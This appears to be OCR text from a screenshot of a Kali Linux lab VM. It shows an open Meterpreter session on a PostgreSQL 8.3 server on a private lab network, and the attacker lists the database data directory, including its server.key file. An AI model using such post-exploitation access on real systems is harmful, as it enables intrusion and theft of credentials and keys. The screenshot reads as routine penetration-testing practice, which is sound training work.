 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:17
Auto capture keyboard ...
Trash
folder1
File System
Home
kali@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.103:34603
) at 2025-02-21 03:39:12 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Full-screen Snip
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:38:11 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 03:17:06 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 03:17:06 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >
Right Ctrl
Type here to search
33°C
ENG
14:47
21-02-2025
4